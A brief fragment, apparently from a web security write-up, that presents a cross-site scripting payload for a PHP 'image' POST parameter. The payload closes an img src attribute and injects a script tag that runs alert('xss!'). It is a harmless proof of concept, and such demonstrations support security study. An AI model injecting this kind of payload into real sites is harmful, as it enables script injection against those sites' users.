 The payload:
$_POST[‘image’]

/images/add.gif"><script type="text/
javascript">alert('xss!');</script><img
src="

 